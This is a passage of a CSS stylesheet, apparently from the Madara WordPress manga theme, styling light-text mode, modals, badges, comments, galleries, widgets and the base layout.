  height: 38px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  /* border-radius: 5px; */
  padding: 0 15px 0 15px;
}
.post-password-form input[name='Submit'] {
  background-color: #eb3349;
  border: none;
  font-weight: 600;
  color: #fff;
  padding: 4px 25px;
  vertical-align: bottom;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  margin-bottom: 10px;
}
.post-password-form input[name='Submit']:hover {
  background-color: #0f0f0f;
}
.tptn_counter {
  clear: both;
}
/* hide counter in chapter reading page */
.reading-manga .reading-content .tptn_counter{display: none}
/* text-ui-light  */
body.text-ui-light {
  color: #ffffff;
  /* entry content */
}
body.text-ui-light.error404 {
  background-color: #262626;
}
body.text-ui-light a:not(:hover) {
  color: #cccccc;
}
body.text-ui-light .summary-content {
  color: #cccccc;
}
body.text-ui-light .widget.widget_tag_cloud .tag-cloud-link:not(:hover) {
  color: #ffffff;
}
body.text-ui-light h1,
body.text-ui-light h2,
body.text-ui-light h3,
body.text-ui-light h4,
body.text-ui-light h5,
body.text-ui-light .h1,
body.text-ui-light .h2,
body.text-ui-light .h3,
body.text-ui-light .h4,
body.text-ui-light .h5,
body.text-ui-light h6,
body.text-ui-light .h6 {
  color: #ffffff;
}
body.text-ui-light input:not([type]),
body.text-ui-light input[type="color"],
body.text-ui-light input[type="email"],
body.text-ui-light input[type="number"],
body.text-ui-light input[type="password"],
body.text-ui-light input[type="tel"],
body.text-ui-light input[type="url"],
body.text-ui-light input[type="text"],
body.text-ui-light input[type="search"],
body.text-ui-light textarea,
body.text-ui-light select {
  background-color: rgba(235, 235, 235, 0.2);
  color: #ffffff;
}
body.text-ui-light select option {
  background-color: #fff;
  color: #333;
}
body.text-ui-light.modal-open .modal-dialog input[type="color"],
body.text-ui-light.modal-open .modal-dialog input[type="email"],
body.text-ui-light.modal-open .modal-dialog input[type="number"],
body.text-ui-light.modal-open .modal-dialog input[type="password"],
body.text-ui-light.modal-open .modal-dialog input[type="tel"],
body.text-ui-light.modal-open .modal-dialog input[type="url"],
body.text-ui-light.modal-open .modal-dialog input[type="text"],
body.text-ui-light.modal-open .modal-dialog input[type="search"] {
  color: #333;
}
body.text-ui-light.modal-open .modal-dialog input[type="color"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="email"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="number"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="password"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="tel"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="url"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="text"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="search"]:focus {
  color: #333;
}
body.text-ui-light .c-blog-post .entry-content {
  color: #ffffff;
}
body.text-ui-light.manga-page .summary__content:after,
body.text-ui-light.manga-page .version-chap:after {
  background: rgba(38, 38, 38, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(38, 38, 38, 0)), to(#262626));
  background: -webkit-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
  background: -moz-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
  background: -ms-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
  background: -o-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
}
body.text-ui-light.manga-page .content-readmore:hover {
  color: #eb3349;
}
body.site-header, .c-header__top {
	background-color: #000;
}
body.text-ui-light .c-header__top {
  background-color: #262626;
}
body.text-ui-light .site-header .c-header__top .search-main-menu {
  background-color: #262626;
}
body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:hover,
body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:active,
body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:focus {
  background-color: #ffffff;
}
body.text-ui-light .body-wrap {
  background-color: #262626;
}
body.text-ui-light .c-sidebar.c-bottom-sidebar {
  border-top: none;
}
body.text-ui-light .site-footer {
  background-color: #363636;
  border-top: none;
  border-bottom: solid 10px #ffffff;
}
body.text-ui-light .site-footer .bottom-footer .nav-footer ul li + li {
  border-left-color: #cccccc;
}
body.text-ui-light.search input:not([type]),
body.text-ui-light.modal-open .modal-dialog input:not([type]),
body.text-ui-light.search input[type="color"],
body.text-ui-light.modal-open .modal-dialog input[type="color"],
body.text-ui-light.search input[type="email"],
body.text-ui-light.modal-open .modal-dialog input[type="email"],
body.text-ui-light.search input[type="number"],
body.text-ui-light.modal-open .modal-dialog input[type="number"],
body.text-ui-light.search input[type="password"],
body.text-ui-light.modal-open .modal-dialog input[type="password"],
body.text-ui-light.search input[type="tel"],
body.text-ui-light.modal-open .modal-dialog input[type="tel"],
body.text-ui-light.search input[type="url"],
body.text-ui-light.modal-open .modal-dialog input[type="url"],
body.text-ui-light.search input[type="text"],
body.text-ui-light.modal-open .modal-dialog input[type="text"],
body.text-ui-light.search input[type="search"],
body.text-ui-light.modal-open .modal-dialog input[type="search"],
body.text-ui-light.search textarea,
body.text-ui-light.modal-open .modal-dialog textarea,
body.text-ui-light.search select,
body.text-ui-light.modal-open .modal-dialog select {
  background-color: #ffffff;
}
body.text-ui-light .popular-slider .slider__container .slick-arrow {
  background-color: #363636;
}
body.text-ui-light .slick-dots li button:before {
  opacity: 1;
}
body.text-ui-light .manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__thumb {
  background-color: #262626;
}
body.text-ui-light.manga-page .profile-manga .tab-summary .summary_image,
body.text-ui-light.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
  background-color: rgba(235, 235, 235, 0.3);
}
body.text-ui-light.manga-page .profile-manga .tab-summary .post-rating span {
  color: #ffffff;
}
body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .show {
  color: #ffffff;
}
body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label,
body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span,
body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline label,
body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .rating .score {
  color: #fff;
}
#search-advanced select{max-width: 315px}
body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content {
  background-color: rgba(235, 235, 235, 0.2);
}
body.text-ui-light .navigation-ajax .load-ajax:not(:hover) {
  color: #333;
}
body.text-ui-light #login a:not(:hover),
body.text-ui-light #sign-up a:not(:hover),
body.text-ui-light #form-reset a:not(:hover) {
  color: #333;
}
body.text-ui-light .widget.background > .c-widget-wrap {
  background-color: rgba(235, 235, 235, 0.3);
}
body.text-ui-light .site-content .main-col .item-tags ul li a:not(:hover) {
  color: #ffffff;
}
body.text-ui-light .popular-slider .slider__container .slider__item .item__wrap {
  background-color: rgba(235, 235, 235, 0.2);
}

body.text-ui-light.search .c-search-header__wrapper .search-content .btn-search-adv:not(:hover) {
  color: #fff;
}
body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading h5 {
  color: #fff;
}
body.text-ui-light .c-btn.c-btn_style-3 {
  color: #ffffff;
  border: 2px solid #ffffff;
}
body.text-ui-light .c-btn.c-btn_style-3:hover {
  background: #ffffff;
  color: #ffffff;
}
body.text-ui-light .wp-pagenavi span,
body.text-ui-light .wp-pagenavi a.nextpostslink,
body.text-ui-light .wp-pagenavi a.previouspostslink {
  background-color: rgba(45, 45, 45, 0.3);
}
body.text-ui-light .wp-pagenavi span.current {
  color: #ffffff !important;
}
body.text-ui-light .wpcf7-form label {
  color: #ccc;
}
body.text-ui-light .wpcf7-form .wpcf7-form-control:not(.wpcf7-submit) {
  background-color: #ebebeb;
  border: 1px solid #d7d7d7;
}
body.text-ui-light .wpcf7-form .wpcf7-form-control:not(.wpcf7-submit):hover {
  background-color: #fff;
}
body.text-ui-light #main-sidebar .search-main-menu form input[type="text"],
body.text-ui-light #main-sidebar .widget.widget_search input[type="search"] {
  border: 1px solid #d7d7d7;
}
body.text-ui-light #main-sidebar .widget_search input[type=submit] {
  border-left: 1px solid #d7d7d7;
}
body.text-ui-light.manga-page .content-readmore,
body.text-ui-light.manga-page .chapter-readmore {
  color: #cccccc;
}
body.text-ui-light.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a,
body.text-ui-light.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .score {
  color: #cccccc;
}
body.text-ui-light .go-to-top {
  bottom: 11px;
  right: 11px;
}

body.text-ui-light .widget:not(.default):not(.background) > .c-widget-wrap,body.text-ui-light .widget.c-popular .popular-item-wrap, body.text-ui-light .widget .my-history .my-history-item-wrap{border-color: #7b7b7b}
body.text-ui-light #manga-filte-alphabeta-bar a{background-color: #7b7b7b}



@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.no-results {
  text-align: center;
  height: 100vh;
  max-height: 490px;
  position: relative;
}
.no-results .results_content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.no-results .icon-not-found {
  margin-bottom: 11px;
}
.no-results .icon-not-found i {
  font-size: 100px;
  line-height: 1;
  color: #e6e6e6;
}
.no-results .not-found-content {
  font-size: 18px;
}
.wpcf7-submit {
  padding: 7px 25px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #fff;
  background-color: #eb3349;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.wpcf7-submit:hover {
  background-color: #0f0f0f;
}
body.modal-open .modal .modal-content .modal-loading-screen {
  position: absolute;
  top: 0;
  left: 0;
  background: url(images/bg-search.jpg);
  right: 0;
  bottom: 0;
}
body.modal-open .modal .modal-content .modal-loading-screen .fa-5x {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body.modal-open .modal .modal-content .modal-body .g-recaptcha {
  text-align: center;
  margin: 0 auto;
}
body.modal-open .modal .modal-content .modal-body .g-recaptcha > div {
  max-width: 100% !important;
  margin: 0 auto;
}
.settings-page .list-chapter {
  margin-top: 10px;
  margin-bottom: 10px;
}
.settings-page .list-chapter .chapter-item {
  margin-bottom: 10px;
}
.settings-page .list-chapter .chapter-item:last-child {
  margin-bottom: 0;
}
.settings-page .list-chapter .chapter-item span {
  display: inline-block;
  margin-right: 26px;
}
@media (max-width: 600px) {
  .settings-page .list-chapter .chapter-item span {
    margin-right: 15px;
  }
}
.settings-page .list-chapter .chapter-item span:last-child {
  margin-right: 0;
}
.settings-page .list-chapter .chapter-item .chapter {
  background-color: #ebebeb;
  padding: 4px 10px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.settings-page .list-chapter .chapter-item .chapter a {
  color: #666666;
}
.settings-page .list-chapter .chapter-item .chapter a:hover {
  color: #fff;
}
.settings-page .list-chapter .chapter-item .chapter:hover {
  background-color: #eb3349;
}
.settings-page .list-chapter .chapter-item .chapter:hover a {
  color: #fff;
}
.settings-page .list-chapter .chapter-item a {
  color: #ffffff;
  font-weight: 600;
}
.settings-page .list-chapter .chapter-item a:hover {
  color: #eb3349;
}
#manga-discussion .comment-selection-wrapper {
  float: right;
  position: relative;
}
#manga-discussion .comment-selection-wrapper .comment-selection {
  height: 30px;
  padding: 0px 25px 0px 15px;
  font-size: 14px;
  text-transform: uppercase;
  border-bottom: none;
  border: 2px solid #ebebeb;
  color: #969494;
  font-weight: 600;
}
#manga-discussion .comment-selection-wrapper:after {
  content: "\f0dd";
  position: absolute;
  top: 1px;
  right: 10px;
  font-family: Ionicons\ 5 Free;
  font-weight: 900;
}
body.modal-open .modal.custom-modal .modal-content .modal-header .modal-title {
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
  padding: 23px 0px 2px 0px;
  width:100%; 
}
body.modal-open .modal.custom-modal .modal-content .modal-body {
  text-align: center;
  color: #ffffff;
  padding: 15px 30px 23px 30px;
}

body.modal-open .modal.custom-modal .modal-content .modal-body .manga-adult-title {
  font-weight: bold;
  font-size: 16px;
}
body.modal-open .modal.custom-modal .modal-content .modal-body .adult-confirm {
  margin-top: 6px;
  font-size: 18px;
  font-weight: bold;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer {
  text-align: center;
  border: none;
  padding: 0px 0px 30px 0px;
  display: block;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer .btn {
  padding: 12px 30px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #ffffff;
  background-color: #fff;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer .btn.btn-primary {
  background: var( --madara-main-color );
  color: #fff;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer .btn:hover {
  color: #fff;
  background-color: #0f0f0f;
}
.adult-content .modal-backdrop.in, .modal-backdrop.show {
  opacity: 0.95;
}

.adult-content .modal-dialog.modal-dialog-centered{min-height: auto}
.adult-content .modal-dialog.modal-dialog-centered:before{content:''; height:0}

.adult-content.censored .main-col .c-page__content {
  opacity: 0.1;
}
.manga-title-badges {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  font-size: 8px;
  line-height: 26px;
  font-weight: 600;
  text-align: center;
  display: inline-block;
  float: left;
  margin-right: 7px;
  color: #fff;
  background-color:#000;
  -webkit-transform: rotate(-10deg);
  -moz-transform: rotate(-10deg);
  -ms-transform: rotate(-10deg);
  -o-transform: rotate(-10deg);
}
.badge-pos-2 .item-thumb a .manga-title-badges{position: absolute; left:0; top:0}
.badge-pos-2 .item-thumb a .manga-title-badges:nth-of-type(2){left:45px}
.manga-title-badges.hot {
  background-color: #eb3349;
}
.manga-title-badges.new {
  background-color: #37b7da;
}
.manga-title-badges.custom {
  background-color: #eb3349;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  width: auto;
  height: auto;
  border-radius: 2px;
  padding: 10px 8px 10px 8px;
  text-transform: uppercase;
  line-height: 5px;
  font-size: 10px;
}
/**
 * :: Madara Wordpress Core
 * -------------------------------------------------- */
/* 2.0  Wordpress CSS
----------------------------------------------------------*/
.gallery-caption {
  font-size: inherit;
}
.bypostauthor {
  font-size: inherit;
}
.alignleft {
  float: left;
  margin: 15px 40px 26px 0;
}
.alignright {
  float: right;
  margin: 15px 0 26px 40px;
}
.aligncenter {
  text-align: center;
  margin: 0 auto 26px;
}
.alignnone {
  margin-bottom: 40px;
}
.wp-caption {
  max-width: 100%;
  margin-bottom: 1.5em;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}
.wp-caption-text {
  font-style: italic;
  font-size: 1.2em;
  text-align: center;
  /*color: #999;*/
}
.aligncenter .wp-caption-text {
  text-align: center;
}
.text-right {
  text-align: right;
}
.postleft {
  float: left;
  margin: 0 20px 0 0;
}
.postright {
  float: none;
}
br.nc {
  display: none;
}
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
@media (max-width: 480px) {
  .wp-caption.alignleft {
    float: none;
    text-align: center;
    margin: 0 auto 26px;
  }
  .wp-caption.alignright {
    float: none;
    text-align: center;
    margin: 0 auto 26px;
  }
}
/* Empty */
.main-navigation .main-menu {
  padding: 10px 0;
}
.main-navigation .main-menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.main-navigation .main-menu ul:before,
.main-navigation .main-menu ul:after {
  content: " ";
  display: table;
}
.main-navigation .main-menu ul:after {
  clear: both;
}
@media screen and (max-width: 600px) {
  .main-navigation .main-menu ul .main-navigation ul {
    display: none;
  }
}
.main-navigation .main-menu ul li {
  float: left;
  position: relative;
}
.main-navigation .main-menu ul li a {
  display: block;
  text-decoration: none;
  padding: 10px 20px 9px;
  color: #ffffff;
  font-weight: 600;
}
.main-navigation .main-menu ul li:hover > ul {
  opacity: 1;
  visibility: visible;
  z-index: 9999;
  pointer-events: auto;
}
.main-navigation .main-menu ul li:hover > a {
  background-color: #f3f3f3;
}
.main-navigation .main-menu ul ul.children,
.main-navigation .main-menu ul ul.sub-menu {
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  display: block;
  float: left;
  left: 0;
  position: absolute;
  border-radius: 0px;
  z-index: -1;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  min-width: 200px;
  margin-top: 8px;
  pointer-events: none;
}
.main-navigation .main-menu ul ul.children:before,
.main-navigation .main-menu ul ul.sub-menu:before {
  content: "";
  height: 8px;
  width: 100%;
  position: absolute;
  top: -8px;
}
.main-navigation .main-menu ul ul.children > li,
.main-navigation .main-menu ul ul.sub-menu > li {
  width: 100%;
  border-bottom: 1px solid #e1e1e1;
}
.main-navigation .main-menu ul ul.children > li:last-child,
.main-navigation .main-menu ul ul.sub-menu > li:last-child {
  border-bottom: none;
}
.main-navigation .main-menu ul ul.children > li > a,
.main-navigation .main-menu ul ul.sub-menu > li > a {
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.main-navigation .main-menu ul ul.children > li > a:focus,
.main-navigation .main-menu ul ul.sub-menu > li > a:focus {
  color: var( --madara-main-color );
}
.main-navigation .main-menu ul ul.children ul,
.main-navigation .main-menu ul ul.sub-menu ul {
  left: 100%;
  top: -8px;
}
.main-navigation .main-menu ul ul.children a,
.main-navigation .main-menu ul ul.sub-menu a {
  white-space: normal;
}
.main-navigation .main-menu ul ul.children a:after,
.main-navigation .main-menu ul ul.sub-menu a:after {
  content: none;
}
/* Empty */
#comments.comments-area h3.comments-title,
#comments.comments-area h3.comment-reply-title {
  font-size: 14px;
  margin-bottom: 20px;
}
#comments.comments-area ol.comment-list {
  list-style: none;
  margin: 0;
}
#comments.comments-area ol.comment-list li.comment {
  background: none;
  position: relative;
}
#comments.comments-area ol.comment-list li.comment article.comment-body {
  margin-bottom: 30px;
  padding: 30px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta {
  padding-bottom: 20px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta * {
  display: inline-block;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author {
  margin-right: 10px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar {
  border-radius: 50%;
  margin-right: 10px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .says {
  display: none;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time:before {
  margin-right: 6px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content {
  word-wrap: break-word;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content p {
  margin-bottom: 0px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.reply {
  position: absolute;
  top: 20px;
  right: 30px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.reply a.comment-reply-link:after {
  margin-left: 10px;
}
#comments.comments-area ol.comment-list li.comment ol.children {
  list-style: none;
  padding-left: 40px;
}
#comments.comments-area ol.comment-list li.pingback .comment-body .block-left {
  display: none;
}
#comments.comments-area #respond.comment-respond {
  margin-bottom: 30px;
}
#comments.comments-area #respond.comment-respond .comment-form {
  display: block;
}
#comments.comments-area #respond.comment-respond .comment-form label {
  margin-bottom: 10px;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment {
  margin-bottom: 10px;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment textarea {
  width: 100%;
}
.gallery {
  margin-bottom: 1.6em;
}
.gallery:before,
.gallery:after {
  content: " ";
  display: table;
}
.gallery:after {
  clear: both;
}
.gallery figure.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  padding: 1.79104477%;
}
.gallery figure.gallery-item img {
  margin-bottom: 0;
}
.gallery.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-6 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-6 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-7 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-7 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-8 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-8 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-9 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-9 .gallery-caption {
  display: none;
}
@media only screen and (max-width: 767px) {
  .gallery[id^="gallery-"] .gallery-item {
    max-width: 100%;
  }
}
.widget {
  margin: 0 0 3em;
}
.widget label {
  width: 100%;
}
.widget label.screen-reader-text {
  display: none;
}
.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.widget select {
  width: 100%;
}
.widget table#wp-calendar {
  width: 100%;
}
.widget table#wp-calendar > thead > tr > td,
.widget table#wp-calendar tbody > tr > td,
.widget table#wp-calendar tfoot > tr > td,
.widget table#wp-calendar > thead > tr > th,
.widget table#wp-calendar tbody > tr > th,
.widget table#wp-calendar tfoot > tr > th {
  font-size: 14px;
  text-align: center;
}
.widget h4.widget-title {
  margin-top: -7px;
  margin-bottom: 15px;
  line-height: 1.5625;
  color: #ffffff;
}
.widget.widget_calendar table caption {
  margin-bottom: 10px;
}
.widget.widget_calendar table tfoot tr td {
  padding: 0;
}
.widget.widget_recent_comments ul li a:before {
  display: none;
}
.widget.widget_recent_entries ul li span {
  padding-left: 15px;
}
.widget.widget_rss ul li a.rsswidget {
  padding: 0;
  font-weight: 600;
}
.widget.widget_rss ul li a.rsswidget:before {
  display: none;
}
.widget.widget_rss ul li span.rss-date {
  display: block;
  padding: 10px 0;
}
.widget.widget_rss ul li .rssSummary {
  font-size: 14px;
  line-height: 1.5625;
}
/* Empty */
/* 3.0  Elements Basic
----------------------------------------------------------*/
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  overflow: visible;
  overflow-y: scroll;
}
body {
  font-family: 'Poppins', sans-serif;
  font-size: 14px;
  /*change content font size*/
  line-height: 1.5;
  color: #ffffff;
  /*#666666*/
  -webkit-font-smoothing: antialiased !important;
  -moz-osx-font-smoothing: grayscale !important;
}
.sub-lineheight {
  line-height: 1.45;
}
.wrap {
  position: relative;
  overflow: hidden;
}
.body-wrap {
  position: relative;
  margin-left: auto;
  margin-right: auto;
}
a {
  color: #ccc;
}
a:focus,
.btn:focus,
input:focus,
button:focus {
  outline: 0;
}
figure {
  margin: 0;
}
input:not([type]),
input[type="color"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="tel"],
input[type="url"],
input[type="text"],
input[type="search"],
textarea,
select {
  -webkit-appearance: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: none;
  -webkit-box-shadow: none;
  display: block;
  width: 100%;
  padding: 10px 15px 10px 15px;
  outline: none;
  font-weight: normal;
  border: 1px solid rgba(45, 45, 45, 0.3);
  background-color: transparent;
  color: #ffffff;
}
input:not([type]):focus,
input[type="color"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="text"]:focus,
input[type="search"]:focus,
textarea:focus,
select:focus,
input:not([type]):hover,
input[type="color"]:hover,
input[type="email"]:hover,
input[type="number"]:hover,
input[type="password"]:hover,
input[type="tel"]:hover,
input[type="url"]:hover,
input[type="text"]:hover,
input[type="search"]:hover,
textarea:hover,
select:hover {
  outline: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  border-color: #cccccc;
  background-color: rgba(235, 235, 235, 0.3);
}
input::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
input:-ms-input-placeholder {
  color: #999999;
  opacity: 1;
}
input::-webkit-input-placeholder {
  color: #999999;
  opacity: 1;
}
input:focus::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
input:focus:-ms-input-placeholder {
  color: #999999;
  opacity: 1;
}
input:focus::-webkit-input-placeholder {
  color: #999999;
  opacity: 1;
}
textarea:focus::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
textarea:focus:-ms-input-placeholder {
  color: #999999;
  opacity: 1;
}
textarea:focus::-webkit-input-placeholder {
  color: #999999;
  opacity: 1;
}
table:not(#wp-calendar):not(.shop_table) {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
table:not(#wp-calendar):not(.shop_table) > thead > tr > th,
table:not(#wp-calendar):not(.shop_table) > tbody > tr > th,
table:not(#wp-calendar):not(.shop_table) > tfoot > tr > th,
table:not(#wp-calendar):not(.shop_table) > thead > tr td,
table:not(#wp-calendar):not(.shop_table) > tbody > tr td,
table:not(#wp-calendar):not(.shop_table) > tfoot > tr td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
table:not(#wp-calendar):not(.shop_table) > tbody > tr {
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover {
  background-color: #f3f3f3;
}
table:not(#wp-calendar):not(.shop_table) > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
table:not(#wp-calendar):not(.shop_table) > thead:first-child > tr:first-child > td,
table:not(#wp-calendar):not(.shop_table) > thead:first-child > tr:first-child > th {
  border-top: none;
}
/*Reset Slick Library*/
.slick-slide:focus {
  outline: none;
}
.clearer {
  clear: both;
}
.slider__container {
  display: none;
}
.slider__container.slick-initialized {
  display: block;
  -webkit-animation: eFadeIn .3s;
  animation: eFadeIn .3s;
}
/*Reset Slick Library*/
/* Layout & Style
----------------------------------------------------------*/
/*font nav, header,main color , layout (full, boxed...), */
.c-page-content .main-col:not(.sidebar-hidden) {
  width: calc(100% - 350px);
}
@media (max-width: 1200px) {
  .c-page-content .main-col:not(.sidebar-hidden) {
    width: calc(100% - 330px);
  }
}
@media (max-width: 768px) {
  .c-page-content .main-col:not(.sidebar-hidden) {
    width: 100%;
  }
}
.c-page-content .sidebar-col {
  width: 350px;
  padding-left: 35px;
}
@media (max-width: 1200px) {
  .c-page-content .sidebar-col {
    width: 330px;
    padding-left: 15px;
  }
}
@media (max-width: 768px) {
  .c-page-content .sidebar-col {
    width: 100%;
  }
}
.c-page-content .row.sidebar-left > .main-col {
  float: right;
}
.c-page-content .row.sidebar-left > .sidebar-col {
  float: left;
  padding-right: 35px;
  padding-left: 15px;
}
@media (max-width: 1200px) {
  .c-page-content .row.sidebar-left > .sidebar-col {
    width: 330px;
    padding-right: 15px;
  }
}
.paging-navigation {
  margin-top: 38px;
}
.paging-navigation:after {
  display: table;
  content: "";
  clear: both;
}
h1,
h2,
h3,
h4,
h5,
.h1,
.h2,
.h3,
.h4,
.h5 {
  font-weight: 600;
  line-height: 1.2;
  color: #827f7f;
}
h1,
.h1 {
  font-size: 34px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 16px;
}
h6,
.h6 {
  line-height: 1.2;
  color: #ffffff;
  font-size: 14px;
}
.font-heading {
  text-transform: uppercase;
}
.font-meta {
  font-size: 11px;
  line-height: 1.5;
}
.font-title a {
  font-weight: 600;
  color: #ffffff;
}
.font-title a:hover {
  text-decoration: none;
}
.font-nav a:hover {
  text-decoration: none;
}
.main-col-inner {
  padding-bottom: 50px;
}
.main-col-inner:after {
  content: "";
  display: table;
  clear: both;
}
.c-blog__heading {
  width: 100%;
}
.c-blog__heading.style-1 {
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 30px;
}
.c-blog__heading.style-2 {
  border-bottom: 2px solid #ebebeb;
  margin-bottom: 35px;
}
.c-blog__heading.style-2 > * {
  display: inline-block;
